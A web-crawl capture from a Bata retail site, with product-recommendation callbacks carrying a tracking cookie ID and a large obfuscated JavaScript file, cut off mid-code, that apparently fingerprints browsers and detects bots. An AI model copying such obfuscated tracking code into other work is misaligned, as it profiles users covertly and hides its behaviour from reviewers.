/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abj6ox4vWWzpGCQ8xqQTircSnx","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_055200374586W%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abj6ox4vWWzpGCQ8xqQTircSnx&emailId=&anchors=id%3A%3A521D_055200374586W%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abj6ox4vWWzpGCQ8xqQTircSnx%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_055200374586W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"9d6af237-2a07-41e9-be81-352b7cab1a47"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/4EXMs/1O3t/SbBe/o_un-f/h/wi7wLcp8LwrGtkG3/DVFVDD0DAQ/Jjdyb1/w-RnEB
body_size: 179421
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){rf();FdD();var G8,BD,jx,Xr,Fw,WE,Tm,KT,Fx,AC,AH,JG,NW,NB,nf,t3,v8,w0,DC,QZ,AM,Tx,X9,PM,Et,Od,br,QC,Iw,Nx,ht,J6,Sx,J2,xg,Nt,WD,pB,XZ,Y9,MC,I8,Ys,Y8,AT,Z,JX,x9,Of,YB,ww,OF,I4,mZ,gx,nH,hr,Pt,Nw,jD,FQ,t8,fA,nS,xF,Ts,fj,Ef,B3,rD,Qg,QH,fZ,PC,OW,Zt,R0,mF,JN,H9,vA,qm,wW,qs,Nd,xB,F3,rQ,p9,pC,Xm,l4,m8,Kg,GA,kH,Y2,tH,jG,vs,Rf,Zm,qd,bX,sS,tx,UG,KW,Nz,Xq,NH,G6,qt,Z6,Af,O2,FX,ZN,Vz,Gr,Ls,s9,fW,R4,MZ,Am,Gm,hz,IZ,rX,TC,tD,Vd,CS,F9,K6,g2,sq,RX,zB,B9,k2,Lw,tw,cG,xd,G4,SE,A3,cr,bN,IA,tj,Oj,Cx,pr,P0,vj,gM,fr,rW,SN,tN,p8,mj,gN,bS,Uf,MS,PA,H6,Oz,XW,sf,SB,FZ,JD,gG,GT,YX,DA,Tw,E,Mg,Yw,jN,x8,AW,pA,wA,L9,VM,G3,tE,vM,GG,cf,N4,Ex,z8,pf,mC,BG,DQ,cZ,kG,Bs,ws,IF,Ag,K4,AN,Jm,Km,Vf,ld,sx,Cj,W6,GN,Dm,DE,dd,hF,mf,h9,jB,LF,BC,kr,kd,c2,TW,xW,CG,sH,GD,XX,NC,wF,QS,HA,U9,ZH,S4,VC,T0,SH,rE,r3,Xj,dM,SG,hA,Ir,UH,DT,Aj,Uq,ZZ,gj,vm,RA,hN,tS,Ot,RW,BF,lE,d6,GW,qW,SM,KE,P6,v0,cX,wd,I6,IH,Bw,kt,Hq,tG,hS,Ez,X,vz,rd,n9,Q0,bQ,bf,qQ,DG,Iq,NQ,Rq,XS,JW,mm,zH,jt,O8,Sz,UQ,Cq,Um,LE,PD,nj,xq,Kr,PB,C8,I2,fD,RB,cs,XG,D3,Fq,TZ,jm,QE,S2,J8,Cg,t9,Zd,WH,rr,GX,kX,Qx,U6,sE,At,KB,pG,mS,tA,KQ,sj,Hw,RF,D,XN,O0,LS,KX,q,qE,qA,Ow,X3,Gx,pM,Sq,Hj,WX,T6,Z9,A4,kQ,Hz,FF,BH,Sw,dE,NF,lw,P2,CF,qD,Xx,sQ,Ad,Gq,LX,cS,Vr,P8,SW,hB,V4,Ds,VB,Nj,LQ,hq,R,gs,VT,WQ,HN,CT,nC,Rd,KC,G2,Jr,wC,pw,xS,gE,OE,Z2,dz,vD,zX,Pf,Mm,DS,tf,x3,Fd,PZ,cN,M9,IW,lm,Hm,jZ,kF,ZC,tq,DX,RT,WF,gC,N8,AB,mH,Tz,fH,q9,Mt,wx,Y3,kA,pq,HW,Qm,NS,zs,cj,sd,zj,XB,zq,Aw,Yf,ZD,rN,Fj,Zj,KA,Zg,Xd,wj,xj,UE,YS,g9,kj,VH,RH,FN,cB,jg,TQ,tt,Yd,Jx,Ps,xT,gD,RG,n6,HH,nq,OB,Uj,P,xf,HF,Mj,Sj,ZS,cF,Hx,Qf,Ww,hH,EN,zw,fq,OM,KG,b3,Y4,V2,Ej,UT,tZ,wD,S6,UF,C9,TF,n8,Cm,rw,f0,O3,MH,sM,wE,L6,Ut,p3,m3,dr,CN,tF,GB,cH,RS,N3,Fr,qz,D6,Vj,US,Aq,TH,IB,v3,dS,Lz,wg,IC,ZF,C3,r8,xw,fm,rs,Bd,D9,Eg,z6,Sg,ls,Rw,Kz,Bx,Ks,CM,XM,Dx,EZ,NG,Er,Dz,Is,UM,rM,lf,g6,Fg,DW,sX,Mx,s4,gB,zZ,QW,wT,pH,ND,rg,WT,LM,zd,q3,VD,C,Vg,mx,Ox,R6,dA,q8,qM,v4,mE,WM,B6,pE,HB,N2,sg,BS,nB,xM,Vx,ZB,k0,dW,UN,Js,M2,Wg,gm,p0,PQ,PE,mG,CE,F,fz,cg,xz,U4,TD,hs,OX,kB,dw,jS,fX,nN,gd,nw,zt,bD,Cz,Gd,S9,J9,JH,A0,js,N9,mN,KS,Qr,gF,b4,pS,Jf,zE,f4,Rz,XH,L4,DF,fF,Sd,QM,MQ,qq,L3,sD,Zx,r9,EB,YN,nF,vH,n3,fB,bF,Px,Cf,Kx,CQ,UC,J,l0,ng,zm,b8,wH,bj,BB,zf,bM,Mz,bH,kN,X2,vQ,JZ,Ax,vF,QB,wN,Hs,lj,Ym,d8,I0,F4,R3,tM,jW,lH,xX,Zq,qr,E8,Xw,vZ,md,AX,zN,LW,Lr,dQ,EM,Lm,xG,D0,GS,xx,mz,E9,Hg,QQ,wS,hC,x6,Yr,lM,px,kS,HE,P9,Wr,zQ,O4,S0,sA,TN,Mf,hM,xs,jC,IN,Ft,BA,RE,JC,pQ,M3,tg,bC,GZ,MN,GE,YE,ZT,s3,Xz,mg,EF,ZG,p4,PT,T2,tC,Bm,VS,Hf,XT,Ed,E3,zx,mX,K3,jH,JE,KM,dD,tQ,Q9,qf,dB,jd,lS,A8,Qq,c8,Ud,Tr,hQ,FH,kq,Fs,pF,N0,T9,j6,E4,lQ,As,PN,X4,hZ,vG,Cr,B,UB,BE,S8,Kd,Gw,wB,lC,Bj,vq,c4,WW,KN,sw,cz,jE,zW,nE,nM,zT,Kq,Rj,wX,s2,Dg,sz,Ng,Yj,qN,XE,mM,OS,MD,Oq,r2,f2,cx,p2,YQ,nt,c6,bm,l3,wZ,kx,UW,Br,j0,zM,w9,GM,xD,E6,W3,Pz,HD,qx,TG,gq,hj,Lq,WS,vr,BW,ED,bw,hG,Im,W9,E2,gz,FC,Yz,ZE,Yq,TE,HS,r4,lq,w2,St,NM,zr,hW,NT,Fz,YG,tB,kW,M4,bd,VF,Ar,Wj,Mw,AG,RQ,HG,Ct,sB,b9,z9,bs,gH,n0,J3,HZ,Bg,vt,YF,Vw,qj,Q8,DM,D4,gf,Bq,CD,VA,Nf,dj,lA,Ix,Hd,MB,NE,Gs,Xf,JT,LB,pW,PF,gt,m4,Pm,cq,T3,V3,RM,lB,lD,TT,GH,dg,v9,GF,lF,O,ZQ,C0,ct,X8,AE,MM,b6,Fm,gZ,CW,rG,BX,Xs,Z0,ME,fQ,jz,H2,QX,F2,OH,zG,U2,j4,UX,EE,bA,n2,V,WA,Qz,rt,Qt,E0,gr,XQ,Jj,qH,O9,bZ,YH,VX,c9,sC,nZ,H8,P3,LH,rB,LD,c3,UD,rH,J4,cM,zF,cE,Pq,Sm,ZW,IT,xH,L,Jq,ks,bW,MX,jq,Tj,Td,nD,DH,Ff,Dj,nX,HQ,EC,lZ,Wt,Vs,ff,Qd,fC,mB,Dr,Iz,U,ON,Dt,jf,MA,Xg,hE,C2,Bz,kg,z3,qw,pD,Lx,TM,A9,GQ,Zs,ds,Kw,LZ,M8,EA,Sr,l9,Dd;JxD();var NN=function(){return rq.apply(this,[jD,arguments]);};var mq=function(AS){if(AS===undefined||AS==null){return 0;}var lW=AS["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return lW["length"];};var rz=function(){return rq.apply(this,[d8,arguments]);};var SS=function Ss(pz,Gj){'use strict';var fg=Ss;switch(pz){case E2:{var nW=Gj[SA];gW.push(zS);var bq=nW[JM()[V9(ES)](I3,EQ,SQ,rF,DQ,kz)](function(nz){return Ss.apply(this,[Rw,arguments]);});var lz;return lz=bq[dH(typeof vN()[Rx(Us)],j9([],[][[]]))?vN()[Rx(j3)].apply(null,[Qs,pj]):vN()[Rx(TB)](TZ,Ms)](Q3()[cQ(ES)](FB,YS,H3,lN)),gW.pop(),lz;}break;case JT:{var EW=Gj[SA];gW.push(JB);var vB=Kj()[wM(Wz)](pB,SF,Dq,IE);var gg=Kj()[wM(dx)](bz,f9,mQ,mW(mW({})));var pN=AF[nx];var gS=EW[vN()[Rx(BN)](Vd,Ij)]();while(KF(pN,gS[Q3()[cQ(BQ)].call(null,kz,WN,PH,Us)])){if(QF(gg[Cd()[fs(fx)](ss,G9,Us,nd,R9)](gS[vN()[Rx(BM)](Ws,f3)](pN)),BQ)||QF(gg[Cd()[fs(fx)](rF,G9,FE,nd,R9)](gS[vN()[Rx(BM)](Ws,f3)](j9(pN,j3))),BQ)){vB+=j3;}else{vB+=BQ;}pN=j9(pN,CZ[Qj()[dN(vW)](Z3,EQ,FW,CH,f9)]());}var Vq;return gW.pop(),Vq=vB,Vq;}break;case w0:{gW.push(Ld);try{var Pd=gW.length;var rj=mW({});var TS=new (gA[vN()[Rx(J0)](vS,MW)][Kj()[wM(vx)](Zs,fd,WB,SF)][Qj()[dN(fd)].apply(null,[Jd,G9,Zz,Gg,Az])][dH(typeof Nq()[FM(sW)],'undefined')?Nq()[FM(EQ)](Jz,AQ,IQ):Nq()[FM(WB)].apply(null,[JQ,IS,JF])])();var fS=new (gA[vN()[Rx(J0)](vS,MW)][Kj()[wM(vx)](Zs,FW,WB,mW(BQ))][Qj()[dN(fd)](Jd,G9,sW,Gg,mW([]))][xQ()[ps(wq)].apply(null,[kM,zg,RN,fM])])();var JS;return gW.pop(),JS=mW(mW(SA)),JS;}catch(gQ){gW.splice(cW(Pd,j3),Infinity,Ld);var vd;return vd=dH(gQ[dH(typeof Q3()[cQ(H3)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,w3,Wq,mW({}),mW(BQ)):Q3()[cQ(Wz)](Us,vS,MW,lN)][Qj()[dN(Wz)](fN,VN,nQ,I9,qg)],xQ()[ps(J0)].call(null,mW([]),qF,mW([]),Pj)),gW.pop(),vd;}gW.pop();}break;case q2:{gW.push(Tg);if(gA[wz(typeof vN()[Rx(Rs)],j9('',[][[]]))?vN()[Rx(J0)](PW,MW):vN()[Rx(j3)].apply(null,[VQ,hx])][xN()[VW(Id)](dF,Mq,U3)]){if(gA[Qj()[dN(BQ)].apply(null,[Ns,QN,rS,jF,S3])][dH(typeof Kj()[wM(MW)],j9([],[][[]]))?Kj()[wM(Wd)](Lj,mW({}),XF,m9):Kj()[wM(kz)].call(null,DB,lN,rF,vx)](gA[vN()[Rx(J0)].apply(null,[PW,MW])][wz(typeof xN()[VW(QN)],'undefined')?xN()[VW(Id)].apply(null,[mW({}),Mq,U3]):xN()[VW(nx)](vx,KH,k3)][xN()[VW(G9)].apply(null,[mW(mW(BQ)),dq,IE])],xN()[VW(Md)](j3,SB,kM))){var CB;return CB=xN()[VW(Wz)](YW,MF,ZM),gW.pop(),CB;}var Yx;return Yx=Cd()[fs(IE)].apply(null,[nQ,Cs,bE,DN,HM]),gW.pop(),Yx;}var jQ;return jQ=dH(typeof vN()[Rx(ES)],j9('',[][[]]))?vN()[Rx(j3)].apply(null,[tW,K9]):vN()[Rx(Gz)].call(null,zN,LN),gW.pop(),jQ;}break;case Rw:{var nz=Gj[SA];var ms;gW.push(lx);return ms=gA[wz(typeof Qj()[dN(Rs)],j9([],[][[]]))?Qj()[dN(BQ)].call(null,d9,QN,G9,jF,f9):Qj()[dN(VN)](qS,YM,VE,xE,mW(mW({})))][Cd()[fs(Es)](OQ,VN,Es,Ux,Uz)](nz)[wz(typeof JM()[V9(bx)],'undefined')?JM()[V9(ES)](f9,EQ,kz,Md,FS,kz):JM()[V9(jM)](mW(mW([])),ss,Pj,J0,Eq,Cs)](function(IM){return nz[IM];})[BQ],gW.pop(),ms;}break;case tt:{gW.push(Tq);throw new (gA[xQ()[ps(J0)](BQ,XF,mW(mW(BQ)),Pj)])(Kj()[wM(lN)](sN,MW,PS,hd));}break;case D0:{gW.push(jj);if(mW(gA[vN()[Rx(J0)].apply(null,[qB,MW])][xQ()[ps(sW)].call(null,Os,kE,mW({}),FW)])){var zz=dH(typeof gA[vN()[Rx(J0)](qB,MW)][xQ()[ps(Us)].apply(null,[mW(j3),Wx,Es,vE])],JM()[V9(BQ)].call(null,bE,BM,Rs,lN,sF,lN))?wz(typeof xN()[VW(fE)],j9('',[][[]]))?xN()[VW(Wz)].call(null,rx,wQ,ZM):xN()[VW(nx)].call(null,mW(mW([])),BM,g3):wz(typeof Cd()[fs(Rs)],j9([],[][[]]))?Cd()[fs(IE)](mW(BQ),Cs,rx,DN,k9):Cd()[fs(EQ)].call(null,rx,MF,lN,Wd,bB);var EH;return gW.pop(),EH=zz,EH;}var UP;return UP=vN()[Rx(Gz)](Vd,LN),gW.pop(),UP;}break;case st:{gW.push(qg);var QO=QY(Qj()[dN(H3)](D7,Rs,vx,xb,rF),gA[vN()[Rx(J0)].apply(null,[XI,MW])])||fP(gA[JM()[V9(TB)](EQ,BM,b7,Wq,GV,nQ)][xQ()[ps(Sb)](mW(mW([])),pO,EQ,EQ)],BQ)||fP(gA[JM()[V9(TB)](Wq,BM,bE,mW(mW(BQ)),GV,nQ)][Nq()[FM(Us)](Wq,Ub,Ik)],BQ);var IL=gA[vN()[Rx(J0)](XI,MW)][dH(typeof JM()[V9(FW)],j9([],[][[]]))?JM()[V9(jM)](Eh,Dh,R7,fE,zn,lP):JM()[V9(rx)](HJ,jM,nx,tJ,ph,Sp)](Q3()[cQ(VE)](U3,Zl,PS,bB))[Q3()[cQ(Wp)](Bk,xn,rS,Os)];var Kn=gA[vN()[Rx(J0)](XI,MW)][JM()[V9(rx)](fd,jM,Gz,vx,ph,Sp)](vN()[Rx(rS)](xE,WJ))[Q3()[cQ(Wp)](Bk,xn,G9,J0)];var zJ=gA[vN()[Rx(J0)].call(null,XI,MW)][JM()[V9(rx)].call(null,SQ,jM,R7,S3,ph,Sp)](Cd()[fs(bx)].apply(null,[kz,tl,zl,D7,Dq]))[Q3()[cQ(Wp)].apply(null,[Bk,xn,Wp,BM])];var g5;return g5=Kj()[wM(Wz)](fk,mW(mW([])),Dq,TB)[xN()[VW(M5)].apply(null,[f3,TW,Ok])](QO?xN()[VW(Wz)](bb,z7,ZM):Kj()[wM(BQ)](th,Tk,Bk,SQ),Q3()[cQ(ES)].apply(null,[FB,xJ,mW(BQ),Wz]))[xN()[VW(M5)](CV,TW,Ok)](IL?xN()[VW(Wz)].apply(null,[VE,z7,ZM]):wz(typeof Kj()[wM(jM)],'undefined')?Kj()[wM(BQ)].call(null,th,WB,Bk,mW(mW(j3))):Kj()[wM(Wd)].call(null,W5,mW(mW({})),m1,Cs),Q3()[cQ(ES)](FB,xJ,J0,BM))[xN()[VW(M5)].apply(null,[mW(j3),TW,Ok])](Kn?xN()[VW(Wz)].apply(null,[mW(j3),z7,ZM]):Kj()[wM(BQ)](th,mW(j3),Bk,OQ),wz(typeof Q3()[cQ(tJ)],j9('',[][[]]))?Q3()[cQ(ES)](FB,xJ,mW(mW([])),PH):Q3()[cQ(VN)](Yk,sV,Sp,fb))[xN()[VW(M5)](mW(j3),TW,Ok)](zJ?xN()[VW(Wz)].call(null,wq,z7,ZM):wz(typeof Kj()[wM(hd)],'undefined')?Kj()[wM(BQ)](th,FE,Bk,mW(BQ)):Kj()[wM(Wd)].call(null,rU,bI,fJ,VE)),gW.pop(),g5;}break;case TD:{var Mp=Gj[SA];var zL=Gj[m0];gW.push(H1);var jn=pb(null,Mp)?null:W1(JM()[V9(BQ)](YW,BM,QN,SQ,qk,lN),typeof gA[Kj()[wM(G9)](Gd,Md,Ok,mW({}))])&&Mp[gA[Kj()[wM(G9)](Gd,kz,Ok,bx)][xN()[VW(Wq)](lN,WV,wl)]]||Mp[JM()[V9(FE)](m9,jM,SF,tJ,SO,Uz)];if(W1(null,jn)){var np,ZY,YL,vn,fl=[],nI=mW(BQ),UY=mW(j3);try{var qp=gW.length;var Bh=mW(m0);if(YL=(jn=jn.call(Mp))[xQ()[ps(I3)].call(null,mW({}),Fl,bI,fx)],dH(BQ,zL)){if(wz(gA[Qj()[dN(BQ)].call(null,lc,QN,vx,jF,QN)](jn),jn)){Bh=mW(mW(m0));return;}nI=mW(j3);}else for(;mW(nI=(np=YL.call(jn))[Cd()[fs(FE)].apply(null,[mW(mW([])),VN,tl,I5,EL])])&&(fl[dH(typeof Nq()[FM(I3)],'undefined')?Nq()[FM(EQ)](HI,Os,d1):Nq()[FM(Cs)](zl,Us,H9)](np[Kj()[wM(BM)](L1,Sb,b7,RN)]),wz(fl[Q3()[cQ(BQ)].call(null,kz,JF,Bk,MW)],zL));nI=mW(CZ[Cd()[fs(Rs)].apply(null,[tl,EQ,kM,BQ,lc])]()));}catch(Ll){UY=mW(AF[nx]),ZY=Ll;}finally{gW.splice(cW(qp,j3),Infinity,H1);try{var zc=gW.length;var OU=mW(m0);if(mW(nI)&&W1(null,jn[Nq()[FM(Eh)](K1,wl,vQ)])&&(vn=jn[dH(typeof Nq()[FM(vx)],'undefined')?Nq()[FM(EQ)].apply(null,[xl,R7,mU]):Nq()[FM(Eh)].call(null,K1,Sp,vQ)](),wz(gA[Qj()[dN(BQ)](lc,QN,Dp,jF,Es)](vn),vn))){OU=mW(SA);return;}}finally{gW.splice(cW(zc,j3),Infinity,H1);if(OU){gW.pop();}if(UY)throw ZY;}if(Bh){gW.pop();}}var Qn;return gW.pop(),Qn=fl,Qn;}gW.pop();}break;case xD:{var Kk=Gj[SA];var Th=Gj[m0];gW.push(Gl);if(pb(Th,null)||fP(Th,Kk[Q3()[cQ(BQ)].apply(null,[kz,hb,Pj,mQ])]))Th=Kk[dH(typeof Q3()[cQ(Ok)],'undefined')?Q3()[cQ(VN)].apply(null,[DO,EY,Az,mW(BQ)]):Q3()[cQ(BQ)](kz,hb,ES,TB)];for(var Wb=BQ,Ep=new (gA[Nq()[FM(BM)](BM,IE,Tj)])(Th);KF(Wb,Th);Wb++)Ep[Wb]=Kk[Wb];var Op;return gW.pop(),Op=Ep,Op;}break;case J4:{var cO=Gj[SA];gW.push(BP);if(gA[Nq()[FM(BM)].apply(null,[BM,bb,Sz])][Q3()[cQ(wl)](BM,FH,BM,NL)](cO)){var pU;return gW.pop(),pU=cO,pU;}gW.pop();}break;case TG:{gW.push(YU);var tU=vN()[Rx(Gz)](UH,LN);try{var zP=gW.length;var Pn=mW(m0);tU=wz(typeof gA[Nq()[FM(sW)](mQ,bE,z5)],wz(typeof JM()[V9(OQ)],j9(Kj()[wM(Wz)].call(null,RT,nQ,Dq,Dp),[][[]]))?JM()[V9(BQ)](mW(j3),BM,AQ,Zz,E1,lN):JM()[V9(jM)](Dp,R5,Gz,J0,OP,NP))?xN()[VW(Wz)].apply(null,[Pj,MI,ZM]):Kj()[wM(BQ)](U5,bb,Bk,tJ);}catch(gI){gW.splice(cW(zP,j3),Infinity,YU);tU=xQ()[ps(Rs)].apply(null,[f3,WH,EQ,zl]);}var wU;return gW.pop(),wU=tU,wU;}break;case Xm:{var N1=Gj[SA];var GI=Gj[m0];gW.push(dI);if(pb(GI,null)||fP(GI,N1[Q3()[cQ(BQ)](kz,x5,mW(mW(BQ)),IS)]))GI=N1[Q3()[cQ(BQ)].call(null,kz,x5,Pg,dF)];for(var hn=BQ,Hb=new (gA[Nq()[FM(BM)].apply(null,[BM,Tk,YN])])(GI);KF(hn,GI);hn++)Hb[hn]=N1[hn];var rp;return gW.pop(),rp=Hb,rp;}break;case Z:{gW.push(ZO);throw new (gA[xQ()[ps(J0)](mW(j3),JF,BJ,Pj)])(Kj()[wM(lN)](Vj,Pg,PS,BM));}break;case Xw:{gW.push(WI);var bn=Nq()[FM(NL)](AO,Ub,bQ);var p1=mW([]);try{var gn=gW.length;var qO=mW(mW(SA));var Yn=BQ;try{var vI=gA[xN()[VW(rS)](G9,Uj,bE)][xN()[VW(G9)].apply(null,[HJ,WL,IE])][JM()[V9(GO)].apply(null,[rS,Wd,Es,Ub,Yp,n5])];gA[Qj()[dN(BQ)](H5,QN,vW,jF,nQ)][Q3()[cQ(BM)](Dp,XB,Wq,Md)](vI)[dH(typeof JM()[V9(tl)],j9(Kj()[wM(Wz)](bZ,BM,Dq,mW({})),[][[]]))?JM()[V9(jM)].apply(null,[VE,hU,PU,HJ,s7,kV]):JM()[V9(GO)](j3,Wd,Gz,fE,Yp,n5)]();}catch(dV){gW.splice(cW(gn,j3),Infinity,WI);if(dV[Kj()[wM(S3)](s7,fd,M5,OQ)]&&dH(typeof dV[Kj()[wM(S3)](s7,mW(BQ),M5,IE)],Qj()[dN(j3)].call(null,rP,QN,Wq,JI,TB))){dV[Kj()[wM(S3)](s7,hd,M5,mW(j3))][Nq()[FM(f5)](tl,dF,Eq)](Cd()[fs(H3)].apply(null,[m9,j3,ss,f3,Ah]))[Qj()[dN(nx)](s5,G9,tJ,XJ,rF)](function(Yc){gW.push(xV);if(Yc[xQ()[ps(zY)](tJ,Oj,J0,sp)](xQ()[ps(fE)].call(null,BM,KL,Wp,IE))){p1=mW(mW({}));}if(Yc[xQ()[ps(zY)].call(null,mW(mW(j3)),Oj,j3,sp)](vN()[Rx(Md)].apply(null,[BE,SF]))){Yn++;}gW.pop();});}}bn=dH(Yn,VN)||p1?xN()[VW(Wz)](FW,gl,ZM):Kj()[wM(BQ)](c5,P5,Bk,f5);}catch(AU){gW.splice(cW(gn,j3),Infinity,WI);bn=xQ()[ps(Rs)](SF,cg,H3,zl);}var Vc;return gW.pop(),Vc=bn,Vc;}break;case KX:{var V5=Gj[SA];gW.push(wn);if(dH([Cd()[fs(Wq)](zl,Wz,qg,gV,Nn),Nq()[FM(RN)](WJ,H3,rB),vN()[Rx(zl)](ck,OQ)][dH(typeof Cd()[fs(f3)],j9(Kj()[wM(Wz)].call(null,gf,ss,Dq,Tk),[][[]]))?Cd()[fs(EQ)](mW([]),nV,nQ,gY,dY):Cd()[fs(fx)].call(null,Sp,G9,VE,nd,MU)](V5[vN()[Rx(S3)](U7,bx)][vN()[Rx(P5)].call(null,vc,lx)]),hL(j3))){gW.pop();return;}gA[dH(typeof JM()[V9(J0)],j9(dH(typeof Kj()[wM(Wd)],j9('',[][[]]))?Kj()[wM(Wd)].apply(null,[p5,Sb,xI,SF]):Kj()[wM(Wz)].call(null,gf,mW(mW(BQ)),Dq,AQ),[][[]]))?JM()[V9(jM)](f5,kY,bE,kz,sL,fM):JM()[V9(R7)].call(null,I3,jM,R7,mW([]),cY,FP)](function(){var CI=mW(mW(SA));gW.push(Lp);try{var pI=gW.length;var CU=mW(mW(SA));if(mW(CI)&&V5[vN()[Rx(S3)](sQ,bx)]&&(V5[vN()[Rx(S3)](sQ,bx)][Q3()[cQ(Wp)](Bk,Kx,fb,j3)](Cd()[fs(ES)].apply(null,[VN,f5,b7,pg,HU]))||V5[vN()[Rx(S3)](sQ,bx)][Q3()[cQ(Wp)](Bk,Kx,tJ,SF)](xN()[VW(fM)].apply(null,[Os,sg,HJ])))){CI=mW(SA);}}catch(vU){gW.splice(cW(pI,j3),Infinity,Lp);V5[dH(typeof vN()[Rx(H3)],'undefined')?vN()[Rx(j3)](BU,ZI):vN()[Rx(S3)](sQ,bx)][Kj()[wM(Sb)].call(null,Td,hd,cb,Gz)](new (gA[Nq()[FM(mQ)](TP,mW(mW(BQ)),Fx)])(dH(typeof Cd()[fs(Cs)],'undefined')?Cd()[fs(EQ)](mW(mW(BQ)),x1,wl,Jn,rI):Cd()[fs(vW)](mW(BQ),G9,PU,YP,hx),n1(ht,[wz(typeof xQ()[ps(Wq)],'undefined')?xQ()[ps(AQ)](YW,qQ,H3,Al):xQ()[ps(IE)](mW([]),Sl,mW({}),KJ),mW(mW({})),Nq()[FM(SQ)](IO,Sb,xH),mW([]),Q3()[cQ(rS)].call(null,bE,Wn,P5,rS),mW(SA)])));}if(mW(CI)&&dH(V5[xN()[VW(Al)](sW,A3,jO)],xQ()[ps(zl)](EQ,Bz,mW(mW(j3)),PU))){CI=mW(mW([]));}if(CI){V5[vN()[Rx(S3)].apply(null,[sQ,bx])][dH(typeof Kj()[wM(wq)],j9([],[][[]]))?Kj()[wM(Wd)].call(null,FV,Cs,Nc,Xp):Kj()[wM(Sb)](Td,EQ,cb,BJ)](new (gA[Nq()[FM(mQ)].call(null,TP,qg,Fx)])(vN()[Rx(kM)].call(null,P3,mQ),n1(ht,[xQ()[ps(AQ)].call(null,m9,qQ,mW([]),Al),mW(mW([])),Nq()[FM(SQ)].call(null,IO,RN,xH),mW(m0),Q3()[cQ(rS)].call(null,bE,Wn,mW(j3),fx),mW(mW([]))])));}gW.pop();},BQ);gW.pop();}break;case A4:{gW.push(Z1);var YV=function(IU){return Ss.apply(this,[G2,arguments]);};var WP=[xN()[VW(SF)](PH,EY,K1),Kj()[wM(VE)].apply(null,[Mc,qg,fb,mW(j3)])];var l5=WP[wz(typeof JM()[V9(rF)],'undefined')?JM()[V9(ES)](rF,EQ,Sb,BQ,CP,kz):JM()[V9(jM)](BQ,bb,BQ,f3,Jz,Pk)](function(dn){var G1=YV(dn);gW.push(XY);if(mW(mW(G1))&&mW(mW(G1[xQ()[ps(BM)](mW(mW([])),AL,HJ,Hp)]))&&mW(mW(G1[xQ()[ps(BM)](tl,AL,m9,Hp)][dH(typeof JM()[V9(bx)],j9([],[][[]]))?JM()[V9(jM)](tl,Fp,G9,mW(BQ),Fc,qg):JM()[V9(GO)](Tk,Wd,Tk,mW(BQ),ZL,n5)]))){G1=G1[xQ()[ps(BM)].apply(null,[tl,AL,mW(mW([])),Hp])][JM()[V9(GO)](Wd,Wd,PH,MW,ZL,n5)]();var XL=j9(dH(G1[Cd()[fs(fx)].call(null,rx,G9,nx,nd,WN)](vN()[Rx(PS)].apply(null,[WU,nx])),hL(j3)),Wl(gA[JM()[V9(Xp)](wq,G9,IS,I3,d9,rx)](fP(G1[Cd()[fs(fx)].apply(null,[EQ,G9,VN,nd,WN])](Nq()[FM(Eh)](K1,mW({}),FV)),hL(j3))),j3));var hg;return gW.pop(),hg=XL,hg;}else{var GL;return GL=vN()[Rx(Gz)].apply(null,[MP,LN]),gW.pop(),GL;}gW.pop();});var dL;return dL=l5[vN()[Rx(TB)](RP,Ms)](Kj()[wM(Wz)](YH,Dp,Dq,IS)),gW.pop(),dL;}break;case xf:{var t7=Gj[SA];var xc=Gj[m0];gW.push(FJ);var Ic=pb(null,t7)?null:W1(JM()[V9(BQ)].apply(null,[mW(mW(j3)),BM,Pg,AQ,dO,lN]),typeof gA[Kj()[wM(G9)](WL,f5,Ok,Wp)])&&t7[gA[Kj()[wM(G9)](WL,Xp,Ok,IS)][dH(typeof xN()[VW(rS)],j9('',[][[]]))?xN()[VW(nx)].apply(null,[I3,kP,cl]):xN()[VW(Wq)](Wd,sl,wl)]]||t7[JM()[V9(FE)](RN,jM,BJ,IS,tn,Uz)];if(W1(null,Ic)){var Pc,TY,RI,PO,rc=[],v5=mW(BQ),gp=mW(j3);try{var kL=gW.length;var jU=mW({});if(RI=(Ic=Ic.call(t7))[xQ()[ps(I3)].call(null,Wq,bh,j3,fx)],dH(BQ,xc)){if(wz(gA[Qj()[dN(BQ)](c5,QN,vW,jF,P5)](Ic),Ic)){jU=mW(mW([]));return;}v5=mW(j3);}else 